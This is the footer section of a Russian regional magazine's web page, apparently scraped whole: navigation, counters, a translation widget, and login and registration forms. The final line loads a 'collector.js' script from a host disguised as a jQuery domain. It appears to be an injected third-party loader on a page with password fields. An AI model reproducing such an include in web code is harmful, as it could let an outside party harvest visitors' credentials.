        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="77cbbda827005a9daa0e455b3cabf658" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="77cbbda827005a9daa0e455b3cabf658" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fredkih-zhivotnyh-stanut-razvodit-v-severnoj-osetii"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
